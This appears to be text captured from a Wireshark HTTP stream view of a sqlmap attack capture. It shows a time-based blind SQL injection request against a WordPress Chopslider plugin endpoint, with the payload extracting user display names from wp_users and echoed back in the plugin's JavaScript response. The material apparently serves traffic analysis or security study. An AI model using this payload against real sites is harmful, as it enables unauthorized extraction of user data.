 Wireshark · Follow HTTP Stream (tcp.stream eq 2014) · sqlmapattack.pcap
GET /wp-content/plugins/chopslider/get_script/index.php?id=1111111111%20AND%20%28SELECT%202004%20FROM%20%28SELECT%28SLEEP%281-
%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28display_name%20AS%20NCHAR%29%2C0x20%29%20FROM%20wordpress.wp_users%20ORDER%20BY%20ID%20LIMIT%200%2C1%29%2C2%2C1%29%29%21%3D97%2C0%2
C1%29%29%29%29%29HXOU%29 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.4.9#stable (http://sqlmap.org)
Host: 35.170.60.84
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Sun, 18 Oct 2020 21:53:52 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 1703
Connection: close
Content-Type: application/javascript; charset=utf-8
(function($){
$(document).ready(function(){
var chopslider = $('.chopslider_id_1111111111 AND (SELECT 2004 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(display_name AS NCHAR),0x20) FROM wordpress.wp_users
ORDER BY ID LIMIT 0,1),2,1))!=97,0,1)))))HXOU)')
window.chopslider1111111111 AND (SELECT 2004 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(display_name AS NCHAR),0x20) FROM wordpress.wp_users ORDER
BY ID LIMIT 0,1),2,1))!=97,0,1)))))HXOU) = chopslider.cs3({
preloader : ,
responsive : ,
responsiveSetSize: true,
autoplay : {
enabled : ,
delay : ,
disableOnInteraction :
},
effects : '',
ambilight : {
enabled : false,
size : false,
colorIndex : false,
fadeIndex : false,
},
gallery : {
enabled : false,
trigger : '.chopslider_id_1111111111 AND (SELECT 2004 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(display_name AS NCHAR),0x20) FROM wordpress.wp_users
ORDER BY ID LIMIT 0,1),2,1))!=97,0,1)))))HXOU) .cs3-fs-trigger',
showCaptions : false,
hideOnStart : ,
showOnlyOnHover :
},
touch : {
enabled : ,
effect : ''
},
captions : {
enabled : ,
duration : ,
type : '',
multi : ,
multiDelay :
},
callbacks : {
onInit : function(cs3){
/*
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (2,389 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help